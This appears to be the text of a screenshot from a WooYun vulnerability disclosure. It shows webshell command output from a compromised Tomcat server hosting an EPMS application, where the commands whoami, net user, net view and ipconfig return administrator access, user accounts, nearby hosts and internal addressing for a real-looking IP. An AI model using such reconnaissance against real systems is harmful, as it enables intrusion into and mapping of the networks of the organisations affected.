 221.203.76.30
221.203.76.30
[*] 基本信息 [ C:D:E: ]
E:\epmstomcatV1.3.1\epmstomcat\webapps\EPMS\> whoami
lenovo-sn42r16n\administrator
E:\epmstomcatV1.3.1\epmstomcat\webapps\EPMS\> net user
\\LENOVO-SN42R16N 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。
E:\epmstomcatV1.3.1\epmstomcat\webapps\EPMS\> net view
服务器名称            注解
-------------------------------------------------------------------------------
\\GG6I4UTY6VLGWRD
\\LENOVO-SN42R16N
命令成功完成。
E:\epmstomcatV1.3.1\epmstomcat\webapps\EPMS\> ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::28f2:32c:4f10:a118%10
IPv4 地址 . . . . . . . . . . . . : 192.168.20.100
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.20.1
隧道适配器 本地连接*:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org